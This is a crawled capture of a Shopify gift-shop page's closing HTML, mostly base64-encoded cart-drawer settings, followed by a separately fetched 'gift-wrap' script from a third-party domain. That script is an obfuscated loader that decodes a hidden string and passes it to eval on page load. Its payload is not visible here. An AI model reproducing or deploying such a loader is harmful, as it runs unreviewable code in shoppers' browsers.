    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("c21hbGw=");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiNhN2M1ZDkifQ==");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("eyJiYXNlIjoiIzhmOTRhYjg1Iiwib25Ib3ZlciI6bnVsbH0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("dGhpbg==");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("eyJiYXNlIjoiIzRkNWI5YiIsIm9uSG92ZXIiOm51bGx9");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+VXNlIEJBTktIT0xJREFSQ1kgY29kZSBhdCBjaGVja291dCBmb3IgMjAlIG9mZiBtb3N0IHByb2R1Y3RzITwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0Q2RUJGQw==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I2E3YzVkOQ==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("c21hbGw=");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("MTk=");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("IzAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("I2M3YjE3Mg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz5GcmVlIHNoaXBwaW5nIHVubG9ja2VkITwvc3Ryb25nPjwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6dHJ1ZX0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("PHA+U2hvcCBvdXIgYmVzdCBzZWxsZXJzITwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("aHR0cHM6Ly9qYW5lYXVzdGVuLmNvLnVrL2NvbGxlY3Rpb25zL2Jlc3RzZWxsaW5nLWphbmUtYXVzdGVuLWdpZnRz");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("dmVydGljYWw=");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+WW91J2xsIGFsc28gbG92ZSB0aGVzZS4uLjwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("Mw==");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLnBuZyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGFzaHdvb2QxNQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("RGFzaHdvb2QxNSBEaXNjb3VudA==");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("QmVjb21lIGEgTWVtYmVyIHt7c2VsbGluZ19wbGFuX2dyb3VwX25hbWV9fQ==");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("WyJhcHBsZVBheSIsInBheXBhbCIsInNob3BQYXkiLCJhbWF6b25QYXkiXQ==");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("Mg==");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I0E3QzVEOQ==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I0E3QzVEOQ==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "\u003cspan class='money'\u003e£{{amount}}\u003c\/span\u003e";
  window.upcartStorefrontPublicAccessToken = '68b236240685b68e6f38085c6b811cf6' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'GB',
    currency: 'CurrencyDrop',
    name: 'Verenigd Koninkrijk'
  };
  window.upcartMyShopifyDomain = 'bloopbleepblop.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    .upcart-checkout-button {
    padding:24px 0 !important;
    letter-spacing:4px !important;

}
.upcart-checkout-button:hover {
    background:#000 !important;
    color:#fff !important;
}
.money {
background:none !important;
    
}
  
</style>


</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AbmZNMkJoZTRRcUIvb__10830403595879607806" class="shopify-block shopify-app-block"><style>
  .rio-withoutBranding .FloatingWidget .R-Logo,
  .rio-withoutBranding .CarouselWidget .R-ReviewsioLogo,
  .rio-withoutBranding .ElementsWidget .footer__reviewsLogo-container,
  .rio-withoutBranding .QnaWidget .footer__reviewsLogo-container,
  .rio-withoutBranding .MediaGalleryWidget-prefix .R-ReviewsioLogo,
  .rio-withoutBranding .RatingBarWidget .R-PlatformIcon {
    display: none !important;
  }
</style>
<script>
  
    var reviewsIoStore = 'janeausten.co.uk';
  

  var reviewsIoEnableSyndication = false;

  
    
      
      var reviewsIoLang = 'nl';
    
  
</script>



</div></body>

 <script>  jQuery(document).ready(function($){
    if ((window.location.pathname.indexOf('/collections/') > -1 ) || (window.location.pathname.indexOf('/products/') > -1 ) || (window.location.pathname.indexOf('/pages/jane-austen-online-gift-shop') > -1 ) || (window.location.pathname.indexOf('festival') > -1 )){
          $('.fh-button-flat-gold').remove();
    }
});
</script>
  
  
  
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=bloopbleepblop.myshopify.com
body_size: 1432
content:
var _0xc77e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe41c(d,e,f){var g=_0xc77e[2][_0xc77e[1]](_0xc77e[0]);var h=g[_0xc77e[3]](0,e);var i=g[_0xc77e[3]](0,f);var j=d[_0xc77e[1]](_0xc77e[0])[_0xc77e[10]]()[_0xc77e[9]](function(a,b,c){if(h[_0xc77e[4]](b)!==-1)return a+=h[_0xc77e[4]](b)*(Math[_0xc77e[8]](e,c))},0);var k=_0xc77e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc77e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe41c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",80,"EvUZmlCDO",6,4,46))